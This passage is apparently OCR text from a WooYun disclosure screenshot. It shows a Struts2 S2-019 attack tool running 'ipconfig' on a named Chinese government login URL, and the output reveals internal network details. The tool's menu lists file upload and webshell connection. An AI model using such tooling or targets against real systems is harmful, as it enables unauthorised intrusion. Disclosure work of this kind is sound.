 目标: http://www.hztdcb.gov.cn/mod/login.action
编码: UTF-8 2013 S2-019 2013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig
★K8cmd-> ipconfig
================================================================================
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.255.63.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.255.63.1
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
www.wooyun.org